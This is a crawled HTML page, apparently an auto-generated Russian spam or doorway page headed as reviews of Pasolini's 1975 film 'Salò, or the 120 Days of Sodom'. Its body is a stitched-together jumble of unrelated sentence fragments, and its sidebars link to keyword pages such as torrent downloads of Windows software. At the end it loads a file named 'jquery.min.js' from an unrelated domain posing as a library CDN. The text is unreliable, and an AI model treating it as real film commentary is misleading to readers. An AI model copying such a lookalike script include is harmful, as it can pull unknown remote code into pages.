

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-film-salo-ili-120-dney-sodoma-otzyvy.html
body_size: 2619
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм сало или 120 дней содома отзывы - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм сало или 120 дней содома отзывы</h2>
                            </header>
                            <p>Фильм, пожалуй, самый жестокий из всех, что я видел. От некоторых сцен мурашки пробегают. Отзывы современников о Пазолини. Поэт Евгений Евтушенко, лично знакомый с Пазолини, так. Сало, или 120 дней Содома / Sal o le 120 giornate di Sodoma (1975). Ну, изначально, я не хотел идти на этот фильм, так как ни актёры, ни название, ни трейлер меня. Жестокость сейчас везде, в фильмах, сериалах или в новостях. И это все мы смотрим регулярно. 
Сало или 120 дней Содома Режиссер - Пьер Паоло Пазолини, Италия, 1975. Экранизация маркиза. Мы часто встречаемся с выражением Содом и Гоморра , однако мало кто знает о его значении. НОВОСТИ. Новинки января 2019  Составитель Александр Веселов Упрямый город. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-gdz-tehnologiya-3-klass.html">Гдз технология 3 класс</a></li>
                                <li><a href="gk3-podacha-dokumentov-na-zagranpasport-starogo-obrazca.html">Подача документов на загранпаспорт старого образца</a></li>
                                <li><a href="gk3-skachat-3d-maks-dlya-vindovs-7-torrent.html">Скачать 3д макс для виндовс 7 торрент</a></li>
                                <li><a href="gk3-onlayn-emulyator-vindovs-8.html">Онлайн эмулятор виндовс 8</a></li>
                                <li><a href="gk3-nautilus-mr3.html">Наутилус мр3</a></li>
                                <li><a href="gk3-spravochnik-spz-oficialnyy-sayt.html">Справочник спз официальный сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сало, или 120 дней Содома — КиноПоиск.</li>
<li>Пазолини, Пьер Паоло — Википедия.</li>
<li>ЛЕСБИ КИНО ФИЛЬМЫ.</li>
<li>Суперплохие (2016) — смотреть онлайн — КиноПоиск.</li>
<li>Фильмы запрещеные к показу во всем мире - лучшие.</li>
<li>Закрой глаза, закрой уши : 20 запрещенных фильмов INSIDER.</li>
<li>Содом и Гоморра: значение фразеологизма, история.</li>
<li>ЛИМБУС ПРЕСС - издательство.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-slon-shema-risovaniya.html">Слон схема рисования</a></li>
                                            <li><a href="gk3-formuly-v-microsoft-excel-2013-rukovodstvo.html">Формулы в microsoft excel 2013 руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-chity-na-crysis-na-xbox-360.html">Читы на crysis на xbox 360</a></li>
                                            <li><a href="gk3-tekst-pesni-son-mektub.html">Текст песни son mektub</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-alfa-kanal-fotoshop.html">Альфа канал фотошоп</a></li>
                                            <li><a href="gk3-kak-zayti-v-inzhenernoe-menyu-na-android.html">Как зайти в инженерное меню на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-pesnya-sia-chandelier-minusovka.html">Песня сиа chandelier минусовка</a></li>
                                            <li><a href="gk3-ofis-vord-skachat-torrent.html">Офис ворд скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
